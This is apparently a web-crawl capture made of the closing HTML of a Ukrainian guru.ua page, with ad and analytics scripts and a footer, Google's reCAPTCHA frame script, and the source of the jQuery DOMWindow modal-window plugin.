<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.011309

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kBUNOcPZQIIw8CCrYhGNmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019320287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://shop.guru.ua/jquery/DOMWindow.js
body_size: 3329
content:
(function($){
	
	//closeDOMWindow
	$.fn.closeDOMWindow = function(settings){
		
		if(!settings){settings={};}
		
		var run = function(passingThis){
			
			if(settings.anchoredClassName){
				var $anchorClassName = $('.'+settings.anchoredClassName);
				$anchorClassName.fadeOut('fast',function(){
					if($.fn.draggable){
						$anchorClassName.draggable('destory').trigger("unload").remove();	
					}else{
						$anchorClassName.trigger("unload").remove();
					}
				});
				if(settings.functionCallOnClose){settings.functionCallAfterClose();}
			}else{
				var $DOMWindowOverlay = $('#DOMWindowOverlay');
				var $DOMWindow = $('#DOMWindow');
				$DOMWindowOverlay.fadeOut('fast',function(){
					$DOMWindowOverlay.trigger('unload').unbind().remove();																	  
				});
				$DOMWindow.fadeOut('fast',function(){
					if($.fn.draggable){
						$DOMWindow.draggable("destroy").trigger("unload").remove();
					}else{
						$DOMWindow.trigger("unload").remove();
					}
				});
			
				$(window).unbind('scroll.DOMWindow');
				$(window).unbind('resize.DOMWindow');
				
				if($.fn.openDOMWindow.isIE6){$('#DOMWindowIE6FixIframe').remove();}
				if(settings.functionCallOnClose){settings.functionCallAfterClose();}
			}	
		};
		
		if(settings.eventType){//if used with $().
			return this.each(function(index){
				$(this).bind(settings.eventType, function(){
					run(this);
					return false;
				});
			});
		}else{//else called as $.function
			run();
		}
		
	};
	
	//allow for public call, pass settings
	$.closeDOMWindow = function(s){$.fn.closeDOMWindow(s);};
	
	//openDOMWindow
	$.fn.openDOMWindow = function(instanceSettings){	
		
		var shortcut =  $.fn.openDOMWindow;
	
		//default settings combined with callerSettings////////////////////////////////////////////////////////////////////////
		
		shortcut.defaultsSettings = {
			anchoredClassName:'',
			anchoredSelector:'',
			borderColor:'#ccc',
			borderSize:'4',
			draggable:0,
			eventType:null, //click, blur, change, dblclick, error, focus, load, mousedown, mouseout, mouseup etc...
			fixedWindowY:100,
			functionCallOnOpen:null,
			functionCallOnClose:null,
			height:400,
			loader:0,
			loaderHeight:0,
			loaderImagePath:'',
			loaderWidth:0,
			modal:0,
			overlay:1,
			overlayColor:'#000',
			overlayOpacity:'85',
			positionLeft:0,
			positionTop:0,
			positionType:'centered', // centered, anchored, absolute, fixed
			width:700, 
			windowBGColor:'#fff',
			windowBGImage:null, // http path
			windowHTTPType:'get',
			windowPadding:10,
			windowSource:'inline', //inline, ajax, iframe
			windowSourceID:'',
			windowSourceURL:'',
			windowSourceAttrURL:'href'
		};
		
		var settings = $.extend({}, $.fn.openDOMWindow.defaultsSettings , instanceSettings || {});
		
		//Public functions
		
		shortcut.viewPortHeight = function(){ return self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;};
		shortcut.viewPortWidth = function(){ return self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;};
		shortcut.scrollOffsetHeight = function(){ return self.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;};
		shortcut.scrollOffsetWidth = function(){ return self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft;};
		shortcut.isIE6 = typeof document.body.style.maxHeight === "undefined";
		
		//Private Functions/////////////////////////////////////////////////////////////////////////////////////////////////////////
		
		var sizeOverlay = function(){
			var $DOMWindowOverlay = $('#DOMWindowOverlay');
			if(shortcut.isIE6){//if IE 6
				var overlayViewportHeight = document.documentElement.offsetHeight + document.documentElement.scrollTop - 4;
				var overlayViewportWidth = document.documentElement.offsetWidth - 21;
				$DOMWindowOverlay.css({'height':overlayViewportHeight +'px','width':overlayViewportWidth+'px'});
			}else{//else Firefox, safari, opera, IE 7+
				$DOMWindowOverlay.css({'height':'100%','width':'100%','position':'fixed'});
			}	
		};
		
		var sizeIE6Iframe = function(){
			var overlayViewportHeight = document.documentElement.offsetHeight + document.documentElement.scrollTop - 4;
			var overlayViewportWidth = document.documentElement.offsetWidth - 21;
			$('#DOMWindowIE6FixIframe').css({'height':overlayViewportHeight +'px','width':overlayViewportWidth+'px'});
		};
		
		var centerDOMWindow = function() {
			var $DOMWindow = $('#DOMWindow');
			if(settings.height + 50 > shortcut.viewPortHeight()){//added 50 to be safe
				$DOMWindow.css('left',Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindow.outerWidth())/2));
			}else{
				$DOMWindow.css('left',Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindow.outerWidth())/2));
				$DOMWindow.css('top',Math.round(shortcut.viewPortHeight()/2) + shortcut.scrollOffsetHeight() - Math.round(($DOMWindow.outerHeight())/2));
			}
		};
		
		var centerLoader = function() {
			var $DOMWindowLoader = $('#DOMWindowLoader');
			if(shortcut.isIE6){//if IE 6
				$DOMWindowLoader.css({'left':Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindowLoader.innerWidth())/2),'position':'absolute'});
				$DOMWindowLoader.css({'top':Math.round(shortcut.viewPortHeight()/2) + shortcut.scrollOffsetHeight() - Math.round(($DOMWindowLoader.innerHeight())/2),'position':'absolute'});
			}else{
				$DOMWindowLoader.css({'left':'50%','top':'50%','position':'fixed'});
			}
			
		};
		
		var fixedDOMWindow = function(){
			var $DOMWindow = $('#DOMWindow');
			$DOMWindow.css('left', settings.positionLeft + shortcut.scrollOffsetWidth());
			$DOMWindow.css('top', + settings.positionTop + shortcut.scrollOffsetHeight());
		};
		
		var showDOMWindow = function(instance){
			if(arguments[0]){
				$('.'+instance+' #DOMWindowLoader').remove();
				$('.'+instance+' #DOMWindowContent').fadeIn('fast',function(){if(settings.functionCallOnOpen){settings.functionCallOnOpen();}});
				$('.'+instance+ '.closeDOMWindow').click(function(){
					$.closeDOMWindow();	
					return false;
				});
			}else{
				$('#DOMWindowLoader').remove();
				$('#DOMWindow').fadeIn('fast',function(){if(settings.functionCallOnOpen){settings.functionCallOnOpen();}});
				$('#DOMWindow .closeDOMWindow').click(function(){						
					$.closeDOMWindow();
					return false;
				});
			}
			
		};
		
		var urlQueryToObject = function(s){
			  var query = {};
			  s.replace(/b([^&=]*)=([^&=]*)b/g, function (m, a, d) {
				if (typeof query[a] != 'undefined') {
				  query[a] += ',' + d;
				} else {
				  query[a] = d;
				}
			  });
			  return query;
		};
			
		//Run Routine ///////////////////////////////////////////////////////////////////////////////////////////////////////////////
		var run = function(passingThis){
			
			//get values from element clicked, or assume its passed as an option
			settings.windowSourceID = $(passingThis).attr('href') || settings.windowSourceID;
			settings.windowSourceURL = $(passingThis).attr(settings.windowSourceAttrURL) || settings.windowSourceURL;
			settings.windowBGImage = settings.windowBGImage ? 'background-image:url('+settings.windowBGImage+')' : '';
			var urlOnly, urlQueryObject;
			
			if(settings.positionType == 'anchored'){//anchored DOM window
				
				var anchoredPositions = $(settings.anchoredSelector).position();
				var anchoredPositionX = anchoredPositions.left + settings.positionLeft;
				var anchoredPositionY = anchoredPositions.top + settings.positionTop;
				
				$('body').append('<div class="'+settings.anchoredClassName+'" style="'+settings.windowBGImage+';background-repeat:no-repeat;padding:'+settings.windowPadding+'px;overflow:auto;position:absolute;top:'+anchoredPositionY+'px;left:'+anchoredPositionX+'px;height:'+settings.height+'px;width:'+settings.width+'px;background-color:'+settings.windowBGColor+';border:'+settings.borderSize+'px solid '+settings.borderColor+';z-index:10001"><div id="DOMWindowContent" style="display:none"></div></div>');		
				//loader
				if(settings.loader && settings.loaderImagePath !== ''){
					$('.'+settings.anchoredClassName).append('<div id="DOMWindowLoader" style="width:'+settings.loaderWidth+'px;height:'+settings.loaderHeight+'px;"><img src="'+settings.loaderImagePath+'" /></div>');
					
				}

				if($.fn.draggable){
					if(settings.draggable){$('.' + settings.anchoredClassName).draggable({cursor:'move'});}
				}
				
				switch(settings.windowSource){
					case 'inline'://////////////////////////////// inline //////////////////////////////////////////
						$('.' + settings.anchoredClassName+" #DOMWindowContent").append($(settings.windowSourceID).children());
						$('.' + settings.anchoredClassName).unload(function(){// move elements back when you're finished
							$('.' + settings.windowSourceID).append( $('.' + settings.anchoredClassName+" #DOMWindowContent").children());				
						});
						showDOMWindow(settings.anchoredClassName);
					break;
					case 'iframe'://////////////////////////////// iframe //////////////////////////////////////////
						$('.' + settings.anchoredClassName+" #DOMWindowContent").append('<iframe frameborder="0" hspace="0" wspace="0" src="'+settings.windowSourceURL+'" name="DOMWindowIframe'+Math.round(Math.random()*1000)+'" style="width:100%;height:100%;border:none;background-color:#fff;" class="'+settings.anchoredClassName+'Iframe" ></iframe>');
						$('.'+settings.anchoredClassName+'Iframe').load(showDOMWindow(settings.anchoredClassName));
					break;
					case 'ajax'://////////////////////////////// ajax //////////////////////////////////////////	
						if(settings.windowHTTPType == 'post'){
							
							if(settings.windowSourceURL.indexOf("?") !== -1){//has a query string
								urlOnly = settings.windowSourceURL.substr(0, settings.windowSourceURL.indexOf("?"));
								urlQueryObject = urlQueryToObject(settings.windowSourceURL);
							}else{
								urlOnly = settings.windowSourceURL;
								urlQueryObject = {};
							}
							$('.' + settings.anchoredClassName+" #DOMWindowContent").load(urlOnly,urlQueryObject,function(){
								showDOMWindow(settings.anchoredClassName);
							});
						}else{
							if(settings.windowSourceURL.indexOf("?") == -1){ //no query string, so add one
								settings.windowSourceURL += '?';
							}
							$('.' + settings.anchoredClassName+" #DOMWindowContent").load(
								settings.windowSourceURL + '&random=' + (new Date().getTime()),function(){
								showDOMWindow(settings.anchoredClassName);
							});
						}
					break;
				}
				
			}else{//centered, fixed, absolute DOM window
				
				//overlay & modal
				if(settings.overlay){
					$('body').append('<div id="DOMWindowOverlay" style="z-index:10000;display:none;position:absolute;top:0;left:0;background-color:'+settings.overlayColor+';filter:alpha(opacity='+settings.overlayOpacity+');-moz-opacity: 0.'+settings.overlayOpacity+';opacity: 0.'+settings.overlayOpacity+';"></div>');
					if(shortcut.isIE6){//if IE 6
						$('body').append('<iframe id="DOMWindowIE6FixIframe"  src="blank.html"  style="width:100%;height:100%;z-index:9999;position:absolute;top:0;left:0;filter:alpha(opacity=0);"></iframe>');
						sizeIE6Iframe();
					}
					sizeOverlay();
					var $DOMWindowOverlay = $('#DOMWindowOverlay');
					$DOMWindowOverlay.fadeIn('fast');
					if(!settings.modal){$DOMWindowOverlay.click(function(){$.closeDOMWindow();});}
				}
				
				//loader
				if(settings.loader && settings.loaderImagePath !== ''){
					$('body').append('<div id="DOMWindowLoader" style="z-index:10002;width:'+settings.loaderWidth+'px;height:'+settings.loaderHeight+'px;"><img src="'+settings.loaderImagePath+'" /></div>');
					centerLoader();
				}

				//add DOMwindow
				$('body').append('<div id="DOMWindow" style="background-repeat:no-repeat;'+settings.windowBGImage+';overflow:auto;padding:'+settings.windowPadding+'px;display:none;height:'+settings.height+'px;width:'+settings.width+'px;background-color:'+settings.windowBGColor+';border:'+settings.borderSize+'px solid '+settings.borderColor+'; position:absolute;z-index:10001"></div>');
				
				var $DOMWindow = $('#DOMWindow');
				//centered, absolute, or fixed
				switch(settings.positionType){
					case 'centered':
						centerDOMWindow();
						if(settings.height + 50 > shortcut.viewPortHeight()){//added 50 to be safe
							$DOMWindow.css('top', (settings.fixedWindowY + shortcut.scrollOffsetHeight()) + 'px');
						}
					break;
					case 'absolute':
						$DOMWindow.css({'top':(settings.positionTop+shortcut.scrollOffsetHeight())+'px','left':(settings.positionLeft+shortcut.scrollOffsetWidth())+'px'});
						if($.fn.draggable){
							if(settings.draggable){$DOMWindow.draggable({cursor:'move'});}
						}
					break;
					case 'fixed':
						fixedDOMWindow();
					break;
					case 'anchoredSingleWindow':
						var anchoredPositions = $(settings.anchoredSelector).position();
						var anchoredPositionX = anchoredPositions.left + settings.positionLeft;
						var anchoredPositionY = anchoredPositions.top + settings.positionTop;
						$DOMWindow.css({'top':anchoredPositionY + 'px','left':anchoredPositionX+'px'});
								
					break;
				}
				
				$(window).bind('scroll.DOMWindow',function(){
					if(settings.overlay){sizeOverlay();}
					if(shortcut.isIE6){sizeIE6Iframe();}
					if(settings.positionType == 'centered'){centerDOMWindow();}
					if(settings.positionType == 'fixed'){fixedDOMWindow();}
				});

				$(window).bind('resize.DOMWindow',function(){
					if(shortcut.isIE6){sizeIE6Iframe();}
					if(settings.overlay){sizeOverlay();}
					if(settings.positionType == 'centered'){centerDOMWindow();}
				});
				
				switch(settings.windowSource){
					case 'inline'://////////////////////////////// inline //////////////////////////////////////////
						$DOMWindow.append($(settings.windowSourceID).children());
						$DOMWindow.unload(function(){// move elements back when you're finished
							$(settings.windowSourceID).append($DOMWindow.children());				
						});
						showDOMWindow();
					break;
					case 'iframe'://////////////////////////////// iframe //////////////////////////////////////////
						$DOMWindow.append('<iframe frameborder="0" hspace="0" wspace="0" src="'+settings.windowSourceURL+'" name="DOMWindowIframe'+Math.round(Math.random()*1000)+'" style="width:100%;height:100%;border:none;background-color:#fff;" id="DOMWindowIframe" ></iframe>');
						$('#DOMWindowIframe').load(showDOMWindow());
					break;
					case 'ajax'://////////////////////////////// ajax //////////////////////////////////////////
						if(settings.windowHTTPType == 'post'){
							
							if(settings.windowSourceURL.indexOf("?") !== -1){//has a query string
								urlOnly = settings.windowSourceURL.substr(0, settings.windowSourceURL.indexOf("?"));
								urlQueryObject = urlQueryToObject(settings.windowSourceURL);
							}else{
								urlOnly = settings.windowSourceURL;
								urlQueryObject = {};
							}
							$DOMWindow.load(urlOnly,urlQueryObject,function(){
								showDOMWindow();
							});
						}else{
							if(settings.windowSourceURL.indexOf("?") == -1){ //no query string, so add one
								settings.windowSourceURL += '?';
							}
							$DOMWindow.load(
								settings.windowSourceURL + '&random=' + (new Date().getTime()),function(){
								showDOMWindow();
							});
						}
					break;
				}
				
			}//end if anchored, or absolute, fixed, centered
			
		};//end run()
		
		if(settings.eventType){//if used with $().
			return this.each(function(index){				  
				$(this).bind(settings.eventType,function(){
					run(this);
					return false;
				});
			});	
		}else{//else called as $.function
			run();
		}
		
	};//end function openDOMWindow
	
	//allow for public call, pass settings
	$.openDOMWindow = function(s){$.fn.openDOMWindow(s);};
	
})(jQuery);